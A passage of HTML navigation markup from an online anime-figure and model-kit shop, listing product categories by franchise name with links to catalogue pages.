<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a class="side-active" href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
